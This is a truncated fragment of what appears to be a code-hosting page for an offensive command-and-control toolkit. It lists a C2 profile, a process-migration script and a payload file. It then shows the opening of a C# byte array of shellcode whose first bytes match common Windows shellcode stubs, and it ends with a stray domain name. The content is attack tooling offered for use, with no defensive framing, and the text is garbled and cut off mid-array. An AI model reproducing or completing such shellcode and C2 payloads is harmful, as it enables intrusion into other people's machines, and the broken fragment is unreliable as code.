 jquery-c2.4.0.profile 迁移进程.cna test.js payload.cs
1 /* length: 798 bytes */
2 byte[] buf = new byte[798] { 0xfc, 0xe8, 0x89, 0x00, 0x00, 0x00, 0x60, 0x89, 0xe5, 0x31, 0xd2, 0x64, 0x8b, 0x52, 0x30, 0x8b, 0x52, 0x0c, 0x8b, 0x52, 0x14, 0x8b, 0x72, 0x28, 0x0f,
3
aiLiqun.xyz